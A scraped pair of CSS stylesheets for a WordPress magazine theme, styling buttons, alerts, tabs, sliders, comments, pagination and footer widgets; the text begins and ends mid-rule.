	text-decoration: none!important;

	text-align: center;

	font-family: Helvetica, Arial, Sans-serif;

	text-shadow: 0 1px 0 rgba(0,0,0,0.2);

	font-size: 14px;

	outline: none;

	font-weight: bold;

	line-height: 1em;

	padding: 7px 13px!important;

	cursor: pointer;

	border-radius: 16px;

		-webkit-border-radius: 16px;

		-moz-border-radius: 16px;

		-o-border-radius: 16px;

	box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);

		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);

		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);

		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);

	border: 1px solid #0d507a!important;

	margin: 0 0.1em 1.5em 0!important;

	vertical-align: middle;

	background: #0c6fb1;

		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));

		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);

		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);

		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);

		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);

}

	

a.magz-button.square {

	border-radius: 4px!important;

		-webkit-border-radius: 4px!important;

		-moz-border-radius: 4px!important;

		-o-border-radius: 4px!important;

}

	

a.magz-button.medium {

	padding: 11px 16px!important;

	font-size: 16px;

	border-radius: 20px;

		-webkit-border-radius: 20px;

		-moz-border-radius: 20px;

		-o-border-radius: 20px;

}



a.magz-button.large {

	padding: 15px 20px!important;

	font-size: 18px;

	border-radius: 20px;

		-webkit-border-radius: 25px;

		-moz-border-radius: 25px;

		-o-border-radius: 25px;

}



a.magz-button:hover {

	text-decoration: none;

}

	

a.magz-button:active {

	position: relative;

	top: 1px;

	box-shadow: inset 0 1px 0 rgba(255,255,255,0.9);

		-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);

		-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);

		-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);

}

	

a.magz-button.green {

	border-color: #69963b!important;

	background: #7fc33c;

		background: -webkit-gradient(linear, left top, left bottom, from(#b1d960), to(#7fc33c));

		background: -webkit-linear-gradient(top, #b1d960, #7fc33c);

		background: -moz-linear-gradient(top, #b1d960, #7fc33c);

		background: -ms-linear-gradient(top, #b1d960, #7fc33c);

		background: -o-linear-gradient(top, #b1d960, #7fc33c);

}

	

a.magz-button.green:hover {

	background: #8dd242;

		background: -webkit-gradient(linear, left top, left bottom, from(#b9e46a), to(#8dd242));

		background: -webkit-linear-gradient(top, #b9e46a, #8dd242);

		background: -moz-linear-gradient(top, #b9e46a, #8dd242);

		background: -ms-linear-gradient(top, #b9e46a, #8dd242);

		background: -o-linear-gradient(top, #b9e46a, #8dd242);

}

	

a.magz-button.light-blue {

	border-color: #2681a2!important;

	background: #2caada;

		background: -webkit-gradient(linear, left top, left bottom, from(#46cae8), to(#2caada));

		background: -webkit-linear-gradient(top, #46cae8, #2caada);

		background: -moz-linear-gradient(top, #46cae8, #2caada);

		background: -ms-linear-gradient(top, #46cae8, #2caada);

		background: -o-linear-gradient(top, #46cae8, #2caada);

}



a.magz-button.light-blue:hover {

	background: #32bcef;

		background: -webkit-gradient(linear, left top, left bottom, from(#50d6f5), to(#32bcef));

		background: -webkit-linear-gradient(top, #50d6f5, #32bcef);

		background: -moz-linear-gradient(top, #50d6f5, #32bcef);

		background: -ms-linear-gradient(top, #50d6f5, #32bcef);

		background: -o-linear-gradient(top, #50d6f5, #32bcef);

}



a.magz-button.blue {

	border-color: #0d507a!important;

	background: #0c6fb1;

		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));

		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);

		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);

		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);

		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);

}

	

a.magz-button.blue:hover {

	background: #1188d6;

		background: -webkit-gradient(linear, left top, left bottom, from(#1bb6e6), to(#1188d6));

		background: -webkit-linear-gradient(top, #1bb6e6, #1188d6);

		background: -moz-linear-gradient(top, #1bb6e6, #1188d6);

		background: -ms-linear-gradient(top, #1bb6e6, #1188d6);

		background: -o-linear-gradient(top, #1bb6e6, #1188d6);

}



a.magz-button.red {

	border-color: #ab4b44!important;

	background: #e3514a;

		background: -webkit-gradient(linear, left top, left bottom, from(#ed8376), to(#e3514a));

		background: -webkit-linear-gradient(top, #ed8376, #e3514a);

		background: -moz-linear-gradient(top, #ed8376, #e3514a);

		background: -ms-linear-gradient(top, #ed8376, #e3514a);

		background: -o-linear-gradient(top, #ed8376, #e3514a);

}

	

a.magz-button.red:hover {

	background: #ff5e56;

		background: -webkit-gradient(linear, left top, left bottom, from(#ff988c), to(#ff5e56));

		background: -webkit-linear-gradient(top, #ff988c, #ff5e56);

		background: -moz-linear-gradient(top, #ff988c, #ff5e56);

		background: -ms-linear-gradient(top, #ff988c, #ff5e56);

		background: -o-linear-gradient(top, #ff988c, #ff5e56);

}

	

a.magz-button.orange {

   border-color: #dc9014!important;

   background: #ffb031;

		background: -webkit-gradient(linear, left top, left bottom, from(#ffce4f), to(#ffb031));

		background: -webkit-linear-gradient(top, #ffce4f, #ffb031);

		background: -moz-linear-gradient(top, #ffce4f, #ffb031);

		background: -ms-linear-gradient(top, #ffce4f, #ffb031);

		background: -o-linear-gradient(top, #ffce4f, #ffb031);

}

	

a.magz-button.orange:hover {

   background: #ffc531;

		background: -webkit-gradient(linear, left top, left bottom, from(#ffdb4f), to(#ffc531));

		background: -webkit-linear-gradient(top, #ffdb4f, #ffc531);

		background: -moz-linear-gradient(top, #ffdb4f, #ffc531);

		background: -ms-linear-gradient(top, #ffdb4f, #ffc531);

		background: -o-linear-gradient(top, #ffdb4f, #ffc531);

}



a.magz-button.purple {

   border-color: #996192!important;

   background: #d17ac6;

		background: -webkit-gradient(linear, left top, left bottom, from(#e3acdc), to(#d17ac6));

		background: -webkit-linear-gradient(top, #e3acdc, #d17ac6);

		background: -moz-linear-gradient(top, #e3acdc, #d17ac6);

		background: -ms-linear-gradient(top, #e3acdc, #d17ac6);

		background: -o-linear-gradient(top, #e3acdc, #d17ac6);

}

	

a.magz-button.purple:hover {

   background: #eb90e0;

		background: -webkit-gradient(linear, left top, left bottom, from(#f3baec), to(#eb90e0));

		background: -webkit-linear-gradient(top, #f3baec, #eb90e0);

		background: -moz-linear-gradient(top, #f3baec, #eb90e0);

		background: -ms-linear-gradient(top, #f3baec, #eb90e0);

		background: -o-linear-gradient(top, #f3baec, #eb90e0);

}

	

a.magz-button.grey {

	color: #555!important;

	text-shadow: 0 1px 0 rgba(255,255,255,0.2);

	border-color: #acacac!important;

	background: #e5e5e5;

		background: -webkit-gradient(linear, left top, left bottom, from(#efefef), to(#e5e5e5));

		background: -webkit-linear-gradient(top, #efefef, #e5e5e5);

		background: -moz-linear-gradient(top, #efefef, #e5e5e5);

		background: -ms-linear-gradient(top, #efefef, #e5e5e5);

		background: -o-linear-gradient(top, #efefef, #e5e5e5);

}

	

a.magz-button.grey:hover {

	background: #f6f6f6;

		background: -webkit-gradient(linear, left top, left bottom, from(#fcfcfc), to(#f6f6f6));

		background: -webkit-linear-gradient(top, #fcfcfc, #f6f6f6);

		background: -moz-linear-gradient(top, #fcfcfc, #f6f6f6);

		background: -ms-linear-gradient(top, #fcfcfc, #f6f6f6);

		background: -o-linear-gradient(top, #fcfcfc, #f6f6f6);

}

	

a.magz-button.black {

	border-color: #323232!important;

	background: #444444;

		background: -webkit-gradient(linear, left top, left bottom, from(#6c6c6c), to(#444444));

		background: -webkit-linear-gradient(top, #6c6c6c, #444444);

		background: -moz-linear-gradient(top, #6c6c6c, #444444);

		background: -ms-linear-gradient(top, #6c6c6c, #444444);

		background: -o-linear-gradient(top, #6c6c6c, #444444);

}

	

a.magz-button.black:hover {

	background: #575757;

		background: -webkit-gradient(linear, left top, left bottom, from(#8d8d8d), to(#575757));

		background: -webkit-linear-gradient(top, #8d8d8d, #575757);

		background: -moz-linear-gradient(top, #8d8d8d, #575757);

		background: -ms-linear-gradient(top, #8d8d8d, #575757);

		background: -o-linear-gradient(top, #8d8d8d, #575757);

}



/*-----------------------------------------------------------------------------------*/

/*	Alert Styles

/*-----------------------------------------------------------------------------------*/



.magz-alert {

	background: url("images/x.png") no-repeat 99% 50%;

    padding: 0.7em 1.5em;

    margin: 0 0 1.5em 0;

    line-height: 1.6em;

    border-radius: 0px!important;

		-webkit-border-radius: 0px!important;

		-moz-border-radius: 0px!important;

		-o-border-radius: 0px!important;

	*box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);

		*-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);

		*-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);

		*-o-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);

}



.magz-alert.white {

    background-color: #fff;

    border: 1px solid #dfdfdf;

    color: #373737;

}



.magz-alert.red {

    background-color: #ef9a9a;

    border: 1px solid #df9090;

    color: #fff;

}



.magz-alert.blue {

    background-color: #8ad4df;

    border: 1px solid #79bfc9;

    color: #fff;

}



.magz-alert.yellow {

    background-color: #ddd181;

    border: 1px solid #bfb468;

    color: #fff;

}



.magz-alert.green {

    background-color: #b4c994;

    border: 1px solid #a2b881;

    color: #fff;

}

	

.magz-alert.grey {

    background-color: #fbfbfb;

    border: 1px solid #dfdfdf;

    color: #373737;

}



/*-----------------------------------------------------------------------------------*/

/*	Title Styles

/*-----------------------------------------------------------------------------------*/



.magz-title.white {

    background-color: #fff;

    color: #373737;

}



.magz-title.red {

    background-color: #ef9a9a;

    color: #fff;

}



.magz-title.blue {

    background-color: #8ad4df;

    color: #fff;

}



.magz-title.yellow {

    background-color: #ddd181;

    color: #fff;

}



.magz-title.green {

    background-color: #b4c994;

    color: #fff;

}

	

.magz-title.grey {

    background-color: #fbfbfb;

    color: #373737;

}





/*-----------------------------------------------------------------------------------*/

/*	Tab Styles

/*-----------------------------------------------------------------------------------*/



.magz-tabs.ui-tabs .ui-tabs-hide {

    position: absolute;

    left: -10000px;

}



.magz-tabs {

	background: none;

	margin: 0 0 2em 0;

}



.magz-tabs .magz-nav {

	list-style: none!important;

	margin: 0!important;

	padding: 0;

	background: none;

	border: 0;

	float: none;

}



.magz-tabs .magz-nav li {

	float: left;

	position: relative;

	margin: 0 2px -1px 0!important;

	z-index: 10;

	list-style: none!important;

}

	



.magz-tabs .magz-nav li a {

	border: 1px solid #dfdfdf!important;

	border-bottom: none!important;

	display: block;

	overflow: hidden;

	padding: 5px 10px 0 10px;

	height: 26px;

	background: #FBFBFB;

	margin: 0!important;

	text-decoration: none;

	color: #373737!important;

	-webkit-border-radius: 3px 3px 0 0;

	   -moz-border-radius: 3px 3px 0 0;

	   		border-radius: 3px 3px 0 0;

}

	

.magz-tabs .magz-nav li a:hover {

	background: #fff!important;

	margin: 0!important;

}



.magz-tabs .magz-nav .ui-tabs-selected a,

.magz-tabs .magz-nav .ui-tabs-active a {

	height: 27px;

	background: #fff;

}



.magz-tabs .magz-tab {

	background: #fff;

	padding: 10px;

	border: 1px solid #dfdfdf;

}



/*-----------------------------------------------------------------------------------*/

/*	Toggle Styles

/*-----------------------------------------------------------------------------------*/



.magz-toggle { margin: 0 0 2em 0; }



.magz-toggle .magz-toggle-title {

	display: block;

	font-weight: bold;

	padding: 10px 50px 10px 10px; 

	background: #FBFBFB;

	border: 1px solid #dfdfdf;

	cursor: pointer;

	outline: none;

	position: relative;

}

	

.magz-toggle .magz-toggle-title:hover { border: 1px solid #c5c5c5; }



.magz-toggle-inner {

	padding: 10px;

	background: #fff;

	border: 1px solid #dfdfdf;

	border-top: none;

}



.magz-toggle span.ui-icon {

    background: url(images/toggles/toggle-closed.png) no-repeat;

    width: 17px;

    height: 15px;

    position: absolute;

    top: 50%;

    right: 10px;

    margin: -6px 0 0 0;

}



.magz-toggle .ui-state-active .ui-icon { background: url(images/toggles/toggle-open.png) no-repeat; }



/* Clearfix */

.magz-clearfix:before,

.magz-clearfix:after { content:""; display:table; }

.magz-clearfix:after { clear: both; }

.magz-clearfix { zoom:1; /* For IE 6/7 (trigger hasLayout) */ }

--- FILE ---
content_type: text/css
request_url: https://uanews.cc/wp-content/themes/magazine/style-ver-4.3.1.css
body_size: 5939
content:
/*
Theme Name:Magazine 1.1
Description:A responsive multi purpose magazine WordPress theme
Version:1.0.3
Author:Minimal Themes
Theme URI:http://themeforest.net/
Author URI:http://minimalthemes.com
License URI:http://themeforest.net/
Tags:white,two-columns,flexible-width,custom-background,threaded-comments
*/

body {
  background:#09151f;
}

.entry-content img,
.comment-content img,
.widget img {
  max-width:100%;
  /* Fluid images for posts,comments,and widgets */;
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
  height:auto;
  /* Make sure images with WordPress-added height and width attributes are scaled correctly */;
}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
  max-width:100%;
  height:auto;
  /* Make sure images with WordPress-added height and width attributes are scaled correctly */;
}

embed,
iframe,
object,
video {
  max-width:100%;
}

.entry-content .twitter-tweet-rendered {
  max-width:100% !important;
  /* Override the Twitter embed fixed width */;
}

img.wp-smiley,
.rsswidget img {
  border:0;
  border-radius:0;
  box-shadow:none;
  margin-bottom:0;
  margin-top:0;
  padding:0;
}

.entry-content dl.gallery-item {
  margin:0;
}

.gallery-item a,
.gallery-caption {
  width:90%;
}

.gallery-item a {
  display:block;
}

.gallery-caption a {
  display:inline;
}

.gallery-columns-1 .gallery-item a {
  max-width:100%;
  width:auto;
}

.gallery .gallery-icon img {
  height:auto;
  max-width:90%;
  padding:5%;
}

.gallery-columns-1 .gallery-icon img {
  padding:3%;
}

/* Alignment */

.alignleft {
  display:inline;
  float:left;
  margin-right:1.625em;
}

.alignright {
  display:inline;
  float:right;
  margin-left:1.625em;
}

.aligncenter {
  clear:both;
  display:block;
  margin-left:auto;
  margin-right:auto;
}

.wp-caption {
  max-width:100%;
  /* Keep wide captions from overflowing their container. */

	padding:4px;
}

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
  font-style:italic;
  font-size:12px;
  font-size:0.857142857rem;
  line-height:2;
}

/* Author profiles */

.author .archive-header {
  margin-bottom:24px;
  margin-bottom:1.714285714rem;
}

.author-info {
  border-top:1px solid #eeeeee;
  margin:24px 0;
  margin:1.714285714rem 0;
  padding-top:24px;
  padding-top:1.714285714rem;
  overflow:hidden;
}

.author-description p {
  font-size:13px;
  font-size:0.928571429rem;
  line-height:1.846153846;
}

.author.archive .author-info {
  border-top:0;
  margin:0 0 48px;
  margin:0 0 3.428571429rem;
}

.author.archive .author-avatar {
  margin-top:0;
}

.sticky h2.entry-title {
  background:#f8f8f8;
  padding-left:10px;
  padding-right:10px;
}

.sticky h2.entry-title a {
  color:#dd3333;
}

.sticky h2.entry-title a:hover,
.sticky h2.entry-title a:focus {
  color:#0088cc;
}

#page {
  margin:40px auto;
}

.nobot {
  margin-bottom:0 !important;
}

.fl {
  float:left;
}

.fr {
  float:right;
}

#header {
  background:#3D4C54;
  padding:0 40px;
}

#mast-head {
  float:left;
  max-width:240px;
  width:100%;
}

#logo {
  padding:14px 0;
}

h1.site-title {
  font-size:18px;
  line-height:1;
  margin:5px 0;
}

h1.site-title a {
  color:#eee;
}

h2.site-description {
  color:#eee;
  font-size:14px;
  line-height:1;
  margin:0 0 10px;
}

.navbar .nav > li > a {
  border-right:1px solid #485a63;
  padding:15px !important;
}

/* Dropdown menu style starts */

.caret {
  display:none !important;
}

.navbar .nav > li > a:hover,
.navbar .nav > li > a:focus {
  color:#fff !important;
  background:#303e45 !important;
}

ul.sub-menu, ul.dropdown-menu,
ul.sub-menu ul.sub-menu{
	display:none;
}

ul.dropdown-menu ul.dropdown-menu {
  top:0;
  left:100%;
  display:none;
}

ul.dropdown-menu {
  width:221px;
  background:#303e45;
  box-shadow:none;
  -moz-box-shadow:none;
  -webkit-box-shadow:none;
  -o-box-shadow:none;
  border-radius:0;
  -moz-border-radius:0;
  -webkit-border-radius:0;
  -o-border-radius:0;
  padding:0;
  margin-top:0;
  border:none;
  border-bottom:3px solid #81b752;
}

.dropdown-menu:before,
.dropdown-menu:after {
  display:none !important;
}

ul.dropdown-menu a {
  color:#a9b9c1 !important;
  border-bottom:1px solid #37474f;
  padding-top:10px !important;
  padding-bottom:9px !important;
}

ul.dropdown-menu a:hover,
ul.dropdown-menu a:active,
ul.dropdown-menu a:focus {
  background:#2c393f !important;
  color:#fff !important;
}

/* Dropdown menu style ends */

ul.nav li.dropdown:hover > ul.dropdown-menu {
  display:block !important;
}

.navbar .btn,
.navbar .btn-group {
  margin-top:10px !important;
}

#headline {
  background:#ebebeb;
  padding:30px 40px 0;
}

#headline .post {
  background:#FFF;
  margin-bottom:30px;
  padding:10px;
}

#headline .post a {
  color:#555E6B;
}

#headline .post h3 {
  font-size:13px;
  font-weight:normal;
  line-height:16px;
  margin:0 0 0.1em;
}

#headline .post p {
  color:#939EAD;
  font-size:12px;
  margin:0;
}

#headline .post img {
  float:left;
  margin-right:10px;
}

/* intr section



/***************/

#intr {
  background:#f7f7f7;
  border-bottom:1px solid #d4d4d4;
  border-top:1px solid #d4d4d4;
  height:41px;
  padding:0 40px;
  overflow:hidden;
}

.brnews {
  max-height:45px;
  padding:9px 0;
}

.brnews a {
  color:#555E6B;
}

.brnews .entry {
  display:inline-block;
}

.brnews h3 {
  background:url("images/brnews-bg1.png") no-repeat;
  background-size:110px;
  color:#FFF;
  float:left;
  font-size:11px;
  line-height:1;
  margin:0;
  padding:6px 7px 7px;
  width:115px;
}

#scroller li {
  list-style:none;
}

#scroller li .title {
  font-weight:bold;
}

#scroller li .title:after {
  content:"»";
  font-weight:normal;
  margin:0 3px 0 15px;
}

#scroller li p {
  display:inline-block;
  margin:2px 0 0;
}

#intr .search {
  float:right;
}

#intr .search input[type="text"] {
  border:medium none;
  box-shadow:none;
  height:33px;
  width:77%;
}

#intr input#searchsubmit {
  position:absolute;
  right:0;
}

/* searchform */

#searchform p {
  position:relative;
}

#searchform input[type="text"] {
  border-radius:0 0 0 0;
  font-weight:normal !important;
  height:31px;
  margin:0;
}

.search form {
  background:#FFF;
  border-left:1px solid #d4d4d4;
}

.widget .search form#searchform,
.footer-widget .search form#searchform {
  background:none !important;
  border-left:none;
}

input#searchsubmit {
  background:url("images/search-bg1.png") no-repeat;
  border:none;
  height:41px;
  width:44px;
  text-indent:-9999px;
}

/* end searchform */

#content {
  background:#FFF;
  padding:40px 40px 60px;
}

#slider {
  position:relative;
  margin:0 0 2.3em;
}

#home-top {
  position:relative;
  margin:0 0 5.7em;
}

#home-bottom {
  position:relative;
  margin:0 0 0.8em;
}

#home-middle {
  position:relative;
  margin:0 0 3em;
}

/* SLIDER */

#slider .entry {
  background:rgba(61,76,84,0.8);
  position:absolute;
  bottom:0;
  padding:10px;
  width:100%;
}

#slider .entry h4,
#slider .entry p {
  margin:0;
  width:97%;
}

#slider .entry h4 {
  color:#FFF;
}

#slider .entry p {
  color:#ABB3BD;
}

.flex-control-thumbs .flex-active {
  background:url("images/thumb-active.png") no-repeat;
  background-size:cover;
  margin-top:-4%;
  padding-top:8%;
}

/* Slide right content */

#slide-right h3 {
  background:#3d4c54;
  color:#FFF;
  font-size:16px;
  font-weight:normal;
  margin:0;
  padding:5px 0;
  text-align:center;
}

#slide-right ul {
  background:#f2f2f2;
  margin:0;
  padding:5px;
  counter-reset:li;
  /* Initiate a counter */;
}

#slide-right ul li {
  background:#FFF;
  margin:13px 12px;
  padding:1em;
  list-style:none;
  position:relative;
  /* Create a positioning context */;
}

#slide-right ul li:last-child {
  display:none;
}

#slide-right ul li:after {
  background:#FF8C8C;
  color:#FFFFFF;
  position:absolute;
  right:0;
  text-align:center;
  top:0;
  width:8%;
}

#slide-right h4 {
  font-weight:normal;
  margin:0 5px 0 0;
}

/* BXSlider



/***********/

ul.bxslider,
ul.gallery {
  margin:0;
}

.bx-wrapper .meta {
  border-bottom:1px solid #eee;
  border-top:1px solid #eee;
  padding:0.5em 0;
}

.bx-controls {
  position:absolute;
  right:0;
  top:1px;
}

.bx-prev,
.bx-next {
  background:url("images/bx-bg.png") no-repeat;
  display:inline-block;
  height:27px;
  width:30px;
}

.bx-next {
  background-position:-30px;
}

.bx-wrapper h4 {
  font-weight:normal;
}

#gallery {
  position:relative;
}

.post-icon {
  float:left;
  margin-right:10px;
}

/* Tipo-tipo



/***********/

h1.entry-title {
  font-size:16px;
}

h3.title,
h1.entry-title {
  color:#3E4548;
  border-bottom:1px solid #eee;
  /* font-family:Noticia Text,serif;
  */

  font-weight:normal;
  margin:0 0 30px;
  line-height:2em;
}

h3.title {
  font-size:14px;
}

.title span,
h1.entry-title span {
  background:#E9ECEE;
  ;
  padding:0 15px;
  display:inline-block;
}

h4.post-title {
  color:#555e6b;
  margin:10px 0;
  line-height:1.3em;
  position:relative;
}

h4.post-title a {
  color:#555e6b;
}

.moretag {
  color:#fff;
  background:#767b7e;
  display:block;
  margin:10px 0;
  padding:5px 0;
  text-align:center;
  width:100px;
  transition:all 0.8s linear 0s;
}

.moretag:hover,
.moretag:focus {
  color:#fff;
  background:#555;
  text-decoration:none;
}

/* Home



/**************/

.thumb {
  width:91px;
}

#home-middle .date,
#home-bottom .date,
.latest-posts .date {
  color:#939EAD;
  font-weight:normal;
  position:absolute;
  right:15px;
}

.meta span.date,
span.date,
.post-time {
  color:#939EAD;
}

#home-middle .post,
#home-bottom .post,
.latest-posts  .post {
  border-bottom:1px solid #eee;
  padding:1em 0;
}

#home-middle .post:first-child,
.latest-posts  .post:first-child {
  margin:0 0 10px;
  padding:0;
}

#home-bottom .post:first-child {
  padding:0 0 1em;
}

#home-middle  .post:last-child,
#home-bottom  .post:last-child,
.latest-posts:last-child,
.latest-posts  .post:last-child {
  border-bottom:none;
}

#home-middle .entry h4,
#home-bottom .entry h4,
.latest-posts .entry h4 {
  margin:0;
}

#home-middle .entry .date,
#home-bottom .entry .date,
.latest-posts .entry .date {
  position:static;
}

#home-middle .entry p,
#home-bottom .entry p,
.latest-posts .entry p {
  margin:0 0 5px;
}

#home-middle .entry img,
#home-bottom .entry img,
.latest-posts .entry img {
  float:left;
  margin-right:7px;
}

/* Single post */

.entry-content {
  color:#7B818B;
  font-size:13px;
  padding:20px 0 40px;
}

.entry-content img {
  max-width:100%;
}

h2.entry-title {
  color:#55656b;
  border-bottom:1px solid #eee;
  font-weight:normal;
  margin:0;
  position:relative;
}

.the_title {
  display:inline-block;	
  max-width:70%;  
}

.entry-cat {
  border-bottom:5px solid #FA8484;
  font-size:13px;
  font-weight:bold;
  line-height:30px;
  padding:0 5px;
  position:absolute;
  right:0;
  bottom:0;
}

.entry-cat a {
  color:#555f6b;
}

.entry-meta {
  border-bottom:1px solid #eee;
  margin:0 0 1.5em;
}

.entry-meta,
.entry-meta a {
  color:#8a8f90;
}

.entry-meta ul {
  margin:0;
  list-style:none;
}

.entry-meta ul li {
  float:left;
  border-right:1px solid #eee;
  padding:10px 20px;
}

.entry-meta ul li:last-child {
  border-right:0;
}

.entry-meta ul li.tagz {
    border-right: medium none;
    /*height: 15px;
    overflow: hidden;*/
	
    max-width: 31%;
}

.entry-meta ul li img {
  margin-right:10px;
  padding:3px 0 0;
  vertical-align:top;
}

.single-rate {
  display:none;
}

.single .entry-content .single-rate {
  display:inline-block;
  float:left;
  position:relative;
  top:-4px;
  margin-right:15px;
}

.single .entry-content .ratings {
  margin:15px 0;
}

.post-entries {
  margin:0 0 30px;
}

#calendar_wrap {
  border:1px solid #d3d3d3;
  padding:10px 20px;
}

#wp-calendar {
  border-collapse:separate;
  border-spacing:5px;
  width:100%;
}

#wp-calendar td {
  color:#464e52;
  border:1px solid #d3d3d3;
  font-size:15px;
  padding:10px 5px;
  text-align:right;
}

#wp-calendar td#prev {
  text-align:left;
}

#wp-calendar td.pad {
  border:none;
}

#wp-calendar td#prev,
#wp-calendar td#next {
  border:none;
}

#wp-calendar td#today {
  background:#f3643c;
  border:1px solid #f3643c;
  color:#fff;
}

#wp-calendar td#today a {
  color:#fff;
}

/* Pagination 

/*************/

.magz-pagination {
  border-top:1px solid #eee;
  padding:10px 0 0;
  text-align:center;
}

.magz-pagination .page-numbers {
  color:#767B7E;
  margin-right:15px;
}

.magz-pagination .current {
  color:#121212;
}

.magz-pagination .prev,
.magz-pagination .next {
  background:#767B7E;
  color:#FFFFFF;
  padding:2px 15px;
  transition:all 0.8s linear 0s;
}

.magz-pagination .prev:hover,
.magz-pagination .next:hover {
  background:#555;
  text-decoration:none;
}

.page-link .prev {
  margin-right:10px;
}

.page-link .next {
  margin-left:10px;
}

/* COMMENT */

ol.commentlist,
ol.children {
  margin:0;
  list-style:none;
}

.commentlist li {
  margin:0 0 10px;
}

.commentlist li.bypostauthor .fn {
  color:#fa8484;
}

.commentlist li.bypostauthor .fn span {
  padding-right:5px;
}

.children li {
  margin-left:120px;
}

.children li .comment {
  background:#f6f6f6;
}

article.comment {
  border-bottom:1px solid #eee;
  border-top:1px solid #eee;
  border-right:1px solid #eee;
  border-left:1px solid #eee;
  margin:10px 0;
  position:relative;
}

article.comment cite a {
  color:#55656b;
}

article.comment cite:after {
  content:"|";
  color:#b8bbc0;
  margin-right:3px;
}

article.comment time {
  font-size:12px;
}

.comment .reply {
  position:absolute;
  right:0;
  top:0;
}

.comment .reply  a {
  color:#7b818b;
  background:#d7d7d7;
  padding:2px 10px 3px;
}

.comment .reply  a:hover {
  text-decoration:none;
}

.comment .avatar {
  float:left;
  margin-right:20px;
}

.input_field {
  float:left;
  margin-right:4%;
  width:48%;
}

.comment-form-comment {
  clear:both;
}

.comment-form-comment textarea#comment {
  border:1px solid #eee;
  border-radius:0;
  box-shadow:none;
  width:97.6%;
}

form#commentform p {
  margin-bottom:1em;
}

form#commentform .comment-notes {
  display:none;
}

form#commentform input#author,
form#commentform input#email {
  border:1px solid #eee;
  border-radius:0;
  box-shadow:none;
  width:95%;
}

form#commentform input#submit {
  color:#FFF;
  background:#6f9c26;
  border:none;
  font-family:Noticia Text,serif;
  font-size:13px !important;
  padding:0.5em 1em;
}

article .post-like {
  margin-top:1em;
}

article .like {
  background:url(images/icons.png) no-repeat 0 0;
  width:15px;
  height:16px;
  display:block;
  float:left;
  margin-right:4px;
  -moz-transition:all 0.2s ease-out 0.1s;
  -webkit-transition:all 0.2s ease-out 0.1s;
  -o-transition:all 0.2s ease-out 0.1s;
}

article .post-like a:hover .like {
  background:url(images/icons.png) no-repeat -16px 0;
}

article .voted .like,
article footer .post-like .alreadyvoted {
  background-position:-32px 0;
}

/* CForm */

.contact-form label,
.contact-form input,
.contact-form textarea {
  display:block;
  margin:10px 0;
}

.contact-form label {
  font-size:larger;
}

.contact-form input {
  padding:5px;
  width:100%;
}

.contact-form input#cf_website {
  margin-right:0;
}

.cform {
  float:left;
  width:30%;
  margin-right:4.4%;
}

.website {
  margin-right:0;
}

#cf_message {
  width:98%;
  padding:10px;
}

#cf_send {
  background:none repeat scroll 0 0 #6F9C26;
  border:medium none;
  color:#FFFFFF;
  font-family:Noticia Text,serif;
  font-size:12px;
  padding:1em 1.5em;
  width:auto;
}

h3.kontak {
  margin:0;
  padding:0 15px;
  font-weight:normal;
}

.widget .kontak ul {
  border-left:1px solid #eee;
  border-right:1px solid #eee;
  list-style:none;
  margin:0;
  padding:0;
}

.widget .kontak ul li {
  border-bottom:1px solid #eee;
  padding:20px;
}

.widget .kontak ul li.address:before,
.widget .kontak ul li.email:before,
.widget .kontak ul li.phone:before,
.widget .kontak ul li.website:before {
  content:"";
  float:left;
  height:20px;
  width:25px;
}

.widget .kontak ul li.address:before {
  background:url("images/address-bg.png") no-repeat scroll left center transparent;
}

.widget .kontak ul li.email:before {
  background:url("images/mail-bg.png") no-repeat scroll left center transparent;
}

.widget .kontak ul li.phone:before {
  background:url("images/phone-bg.png") no-repeat scroll left center transparent;
}

.widget .kontak ul li.website:before {
  background:url("images/website-bg.png") no-repeat scroll left center transparent;
}

.widget .kontak ul li.address p {
  margin:0 0 0 25px;
}

.widget .kontak h4 {
  margin:0;
}

/* Footer 



/***************/

#footer-widgets {
  background:#f1f1f1;
  padding:20px 40px;
}

.footer-widget h3.title {
  margin:20px 0;
}

#footer-widgets .title span {
  background:#fff;
  color:#3e4548;
}

#site-info {
  background:#23323f;
  font-size:12px;
  padding:15px 40px;
}

#site-info p {
  margin:0;
}

ul#menu-footer {
  margin:0;
}

#footer-nav li {
  list-style:none;
  float:left;
}

#footer-nav li:after {
  content:"|";
}

#footer-nav li:last-child:after {
  content:"";
}

#footer-nav li a {
  color:#555e6b;
  padding:0 0.5em;
  transition:all 0.8s linear 0s;
  -webkit-transition:all 0.8s linear 0s;
  -moz-transition:all 0.8s linear 0s;
  -o-transition:all 0.8s linear 0s;
}

#footer-nav li a:hover {
  color:#fff;
  text-decoration:none;
}

#footer-nav li:first-child a {
  padding-left:0;
}

#footer-nav ul.sub-menu,
#footer-nav .dropdown .caret,
#footer-nav .children {
  display:none;
}

/* Widgets



/*************/

.widget {
  margin:0 0 30px;
}

.widget.widget_rss ul,
.widget.widget_archive ul,
.widget.widget_nav_menu ul,
.widget.widget_recent_comments ul,
.widget.widget_recent_entries ul,
